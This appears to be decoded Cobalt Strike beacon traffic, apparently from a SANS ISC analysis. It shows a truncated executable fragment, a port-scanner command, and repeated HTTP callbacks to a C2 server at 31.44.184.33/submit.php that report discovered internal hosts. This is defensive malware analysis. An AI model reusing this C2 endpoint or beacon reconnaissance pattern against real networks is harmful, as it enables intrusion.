 @SANS_ISC
Extra packet data: b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'

Packet number: 6892
HTTP response
Timestamp: 1564089044 20190725-211044
Data size: 75325
Command: 1 UNKNOWN
 Arguments length: 75264
 b'MZ\xe8\x00\x00\x00\x00[REU\x89\xe5\x81\xc3\xf9\x12\x00\x00\xff\xd3\x89\xc3Wh\x04\x00\x00\x00P\xff\
 MD5: f4678f22d8bb06d69916058fa2642698
Command: 40 UNKNOWN
 Arguments length: 45
 b'\x00\x00\x00\x00\x00\x19\x00\x01\x00\x00\x00\x11\\\\.\\pipe\\438a260c\x00\x00\x00\x0cport scanner'
 MD5: b2d008c3113a6856947c6788e4d25bf9

Packet number: 6917
HTTP request
http://31.44.184.33/submit.php?id=42921
Counter: 3
Callback: 25 BEACON_OUTPUT_PORTSCAN
----------------------------------------------------------------------------------------------------
(ARP) Target '10.7.25.9' is alive. 20-E5-2A-AC-4F-66
(ARP) Target '10.7.25.9' is alive. 20-E5-2A-AC-4F-66

----------------------------------------------------------------------------------------------------
Extra packet data: b'\x00\x00\x8e\x00\x00\x8e+b\x00\x00'

Packet number: 7161
HTTP request
http://31.44.184.33/submit.php?id=42921
Counter: 4
Callback: 25 BEACON_OUTPUT_PORTSCAN
----------------------------------------------------------------------------------------------------
(ARP) Target '10.7.25.101' is alive. 00-0C-6E-9F-14-2B
(ARP) Target '10.7.25.146' is alive. 00-0C-29-E1-E4-75

----------------------------------------------------------------------------------------------------
Extra packet data: b'\x00\x8e+b\x00\x00'

Packet number: 7367
HTTP request
http://31.44.184.33/submit.php?id=42921
Counter: 5
Callback: 25 BEACON_OUTPUT_PORTSCAN
----------------------------------------------------------------------------------------------------
(ARP) Target '10.7.25.154' is alive. 00-50-56-FC-C9-D2

----------------------------------------------------------------------------------------------------
Extra packet data: b'(ARP) Target '

Packet number: 7705
HTTP request
http://31.44.184.33/submit.php?id=42921
Counter: 6
Callback: 25 BEACON_OUTPUT_PORTSCAN
----------------------------------------------------------------------------------------------------
10.7.25.101:445 (platform: 500 version: 6.1 name: HIDDENROAD-PC domain: WORKGROUP)
Scanner module is complete

----------------------------------------------------------------------------------------------------
Extra packet data: b'\xbc"\xe3\xb7\xf8\xa4'

Packet number: 8211